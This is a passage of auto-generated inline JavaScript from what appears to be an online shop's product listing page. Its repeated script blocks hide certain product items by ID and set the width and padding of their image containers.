    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2MWXANc0Array = document.querySelectorAll('li#product-item_370');
    if(elem2MWXANc0Array.length !== 'undefined'){
        elem2MWXANc0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-370");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-370  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7d1x1dBrArray = document.querySelectorAll('li#product-item_1596');
    if(elem7d1x1dBrArray.length !== 'undefined'){
        elem7d1x1dBrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemApDOeFPTArray = document.querySelectorAll('li#product-item_347');
    if(elemApDOeFPTArray.length !== 'undefined'){
        elemApDOeFPTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemafBFS60MArray = document.querySelectorAll('li#product-item_518');
    if(elemafBFS60MArray.length !== 'undefined'){
        elemafBFS60MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-518");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-518  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu9mFQFJTArray = document.querySelectorAll('li#product-item_1581');
    if(elemu9mFQFJTArray.length !== 'undefined'){
        elemu9mFQFJTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1581");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1581  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8fwDhsylArray = document.querySelectorAll('li#product-item_1774');
    if(elem8fwDhsylArray.length !== 'undefined'){
        elem8fwDhsylArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXUfPStDKArray = document.querySelectorAll('li#product-item_374');
    if(elemXUfPStDKArray.length !== 'undefined'){
        elemXUfPStDKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEHIRyrkGArray = document.querySelectorAll('li#product-item_1598');
    if(elemEHIRyrkGArray.length !== 'undefined'){
        elemEHIRyrkGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1598");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1598  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwe6n69CjArray = document.querySelectorAll('li#product-item_349');
    if(elemwe6n69CjArray.length !== 'undefined'){
        elemwe6n69CjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-349");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-349  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemffXNIF5CArray = document.querySelectorAll('li#product-item_520');
    if(elemffXNIF5CArray.length !== 'undefined'){
        elemffXNIF5CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-520");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-520  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDnIri51iArray = document.querySelectorAll('li#product-item_1583');
    if(elemDnIri51iArray.length !== 'undefined'){
        elemDnIri51iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1583");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1583  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOTEZ18MIArray = document.querySelectorAll('li#product-item_1830');
    if(elemOTEZ18MIArray.length !== 'undefined'){
        elemOTEZ18MIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjN7lqj9JArray = document.querySelectorAll('li#product-item_379');
    if(elemjN7lqj9JArray.length !== 'undefined'){
        elemjN7lqj9JArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-379");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-379  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemd66RLuFPArray = document.querySelectorAll('li#product-item_1600');
    if(elemd66RLuFPArray.length !== 'undefined'){
        elemd66RLuFPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1600");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1600  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPTWu9ij7Array = document.querySelectorAll('li#product-item_351');
    if(elemPTWu9ij7Array.length !== 'undefined'){
        elemPTWu9ij7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrbbDiIGcArray = document.querySelectorAll('li#product-item_522');
    if(elemrbbDiIGcArray.length !== 'undefined'){
        elemrbbDiIGcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-522");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-522  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgTSSiDT7Array = document.querySelectorAll('li#product-item_1585');
    if(elemgTSSiDT7Array.length !== 'undefined'){
        elemgTSSiDT7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1585");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1585  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU01talkNArray = document.querySelectorAll('li#product-item_1978');
    if(elemU01talkNArray.length !== 'undefined'){
        elemU01talkNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1978");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1978  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWiLVxWIlArray = document.querySelectorAll('li#product-item_507');
    if(elemWiLVxWIlArray.length !== 'undefined'){
        elemWiLVxWIlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJjpJuRGEArray = document.querySelectorAll('li#product-item_1602');
    if(elemJjpJuRGEArray.length !== 'undefined'){
        elemJjpJuRGEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeMIB0Rc4Array = document.querySelectorAll('li#product-item_353');
    if(elemeMIB0Rc4Array.length !== 'undefined'){
        elemeMIB0Rc4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-353");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-353  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFLGP4QmBArray = document.querySelectorAll('li#product-item_525');
    if(elemFLGP4QmBArray.length !== 'undefined'){
        elemFLGP4QmBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-525");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-525  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmeA5ubh1Array = document.querySelectorAll('li#product-item_1587');
    if(elemmeA5ubh1Array.length !== 'undefined'){
        elemmeA5ubh1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1587");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1587  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr159gs5UArray = document.querySelectorAll('li#product-item_1981');
    if(elemr159gs5UArray.length !== 'undefined'){
        elemr159gs5UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1981");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1981  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjz4sLne2Array = document.querySelectorAll('li#product-item_509');
    if(elemjz4sLne2Array.length !== 'undefined'){
        elemjz4sLne2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-509");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-509  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnWLQ6DcqArray = document.querySelectorAll('li#product-item_1604');
    if(elemnWLQ6DcqArray.length !== 'undefined'){
        elemnWLQ6DcqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv3cM5JaRArray = document.querySelectorAll('li#product-item_355');
    if(elemv3cM5JaRArray.length !== 'undefined'){
        elemv3cM5JaRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-355");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-355  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7DXVqWO5Array = document.querySelectorAll('li#product-item_527');
    if(elem7DXVqWO5Array.length !== 'undefined'){
        elem7DXVqWO5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-527");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-527  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSQKg3xg0Array = document.querySelectorAll('li#product-item_1589');
    if(elemSQKg3xg0Array.length !== 'undefined'){
        elemSQKg3xg0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1589");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1589  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3uHpsnFKArray = document.querySelectorAll('li#product-item_511');
    if(elem3uHpsnFKArray.length !== 'undefined'){
        elem3uHpsnFKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUBre1ohUArray = document.querySelectorAll('li#product-item_1606');
    if(elemUBre1ohUArray.length !== 'undefined'){
        elemUBre1ohUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1606");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1606  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0mGc7WDZArray = document.querySelectorAll('li#product-item_357');
    if(elem0mGc7WDZArray.length !== 'undefined'){
        elem0mGc7WDZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-357");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-357  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMERCsK7UArray = document.querySelectorAll('li#product-item_529');
    if(elemMERCsK7UArray.length !== 'undefined'){
        elemMERCsK7UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-529");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-529  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyFabSuS2Array = document.querySelectorAll('li#product-item_1591');
    if(elemyFabSuS2Array.length !== 'undefined'){
        elemyFabSuS2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1591");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1591  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembI1sJGPXArray = document.querySelectorAll('li#product-item_342');
    if(elembI1sJGPXArray.length !== 'undefined'){
        elembI1sJGPXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvMbKjQhrArray = document.querySelectorAll('li#product-item_513');
    if(elemvMbKjQhrArray.length !== 'undefined'){
        elemvMbKjQhrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvwpRN8qcArray = document.querySelectorAll('li#product-item_531');
    if(elemvwpRN8qcArray.length !== 'undefined'){
        elemvwpRN8qcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwVm7sxaaArray = document.querySelectorAll('li#product-item_1608');
    if(elemwVm7sxaaArray.length !== 'undefined'){
        elemwVm7sxaaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1608");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1608  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCzUQrVU6Array = document.querySelectorAll('li#product-item_359');
    if(elemCzUQrVU6Array.length !== 'undefined'){
        elemCzUQrVU6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOsVcyEBiArray = document.querySelectorAll('li#product-item_1593');
    if(elemOsVcyEBiArray.length !== 'undefined'){
        elemOsVcyEBiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1593");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1593  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSndLo82DArray = document.querySelectorAll('li#product-item_344');
    if(elemSndLo82DArray.length !== 'undefined'){
        elemSndLo82DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQKOwtMLVArray = document.querySelectorAll('li#product-item_515');
    if(elemQKOwtMLVArray.length !== 'undefined'){
        elemQKOwtMLVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-515");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-515  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemp5SxbYshArray = document.querySelectorAll('li#product-item_533');
    if(elemp5SxbYshArray.length !== 'undefined'){
        elemp5SxbYshArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzkXg8oOhArray = document.querySelectorAll('li#product-item_1610');
    if(elemzkXg8oOhArray.length !== 'undefined'){
        elemzkXg8oOhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1610");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1610  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8Zfaa45tArray = document.querySelectorAll('li#product-item_361');
    if(elem8Zfaa45tArray.length !== 'undefined'){
        elem8Zfaa45tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-361");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-361  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
